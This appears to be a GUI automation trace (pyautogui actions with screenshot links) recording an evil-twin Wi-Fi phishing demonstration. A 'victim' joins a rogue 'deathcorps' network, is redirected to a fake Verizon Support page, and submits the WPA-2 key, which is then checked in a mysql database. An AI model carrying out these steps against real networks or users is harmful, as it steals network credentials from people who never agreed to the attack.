
pyautogui.write('00:18:01:F5:D8:61 -c')

pyautogui.moveTo(457, 245)

# Launch Chrome on the victim and try loading facebook.com
pyautogui.doubleClick(136, 191)

pyautogui.click(895, 35)

pyautogui.write('facebook.com')

# Connect the victim to the unsecured deathcorps network from the tray network list
pyautogui.click(52, 499)

pyautogui.click(182, 481)

pyautogui.click(587, 358)

pyautogui.click(627, 358)

# Browse to google.com, landing on the fake Verizon Support key page
pyautogui.click(188, 19)

pyautogui.write('google.com')

# Enter the WPA-2 key into the fake Verizon deathcorps page and submit it
pyautogui.click(319, 144)

pyautogui.write('•••••••')

pyautogui.click(439, 144)

pyautogui.click(439, 143)

# Start a fresh terminal and begin the mysql client command to check the captured key
pyautogui.press('ctrl+c')

pyautogui.write('mysql')
